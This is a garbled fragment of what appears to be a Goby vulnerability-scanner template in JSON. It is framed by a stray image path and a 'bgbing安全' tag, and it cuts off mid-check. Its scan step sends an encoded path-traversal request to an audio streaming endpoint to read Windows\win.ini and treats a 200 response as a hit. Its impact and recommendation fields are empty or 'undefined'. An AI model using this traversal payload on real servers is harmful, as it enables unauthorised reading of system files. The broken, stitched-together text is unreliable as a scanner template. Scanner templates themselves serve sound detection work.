 "Impact": "",
"Recommandation": "<p>undefined</p>",
"References": [
"https://gobies.org/"
],
"ScanSteps": [
"OR",
{
"Request": {
"method": "GET",
"uri": "/Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/",
"follow_redirect": false,
"header": {
"Content-Type": "application/octet-stream"
},
"data_type": "text",
"data": ""
},
"ResponseTest": {
"type": "group",
"operation": "AND",
"checks": [
{
"type": "item",
"variable": "$code",
"operation": "==",
"value": "200",
"bz": ""
bgbing安全